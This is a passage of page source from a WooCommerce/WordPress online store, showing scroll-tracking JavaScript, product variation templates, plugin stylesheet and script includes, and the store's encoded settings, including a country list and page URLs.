		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://trec.agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-445438-css' href='https://trec.agentstore.com/wp-content/uploads/elementor/css/post-445438.css?ver=1767797849' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://trec.agentstore.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://trec.agentstore.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-307191-css' href='https://trec.agentstore.com/wp-content/uploads/elementor/css/post-307191.css?ver=1767797503' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://trec.agentstore.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://trec.agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://trec.agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://trec.agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://trec.agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/trec.agentstore.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://trec.agentstore.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"aa137b6f7c","ajaxUrl":"https:\/\/trec.agentstore.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=08012026023058" id="wc-donation-frontend-script-js"></script>
<script src="https://trec.agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://trec.agentstore.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "27e6ff70be" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://trec.agentstore.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Ftrec.agentstore.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Ftrec.agentstore.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Ftrec.agentstore.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Ftrec.agentstore.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftrec.agentstore.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftrec.agentstore.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftrec.agentstore.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftrec.agentstore.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftrec.agentstore.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftrec.agentstore.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Ftrec.agentstore.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Ftrec.agentstore.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '0202891628',
				wcStoreApiNonceTimestamp: '1767839458'
			};
			
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"7d688d4c81"};
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"978530b4fd"};
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://trec.agentstore.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
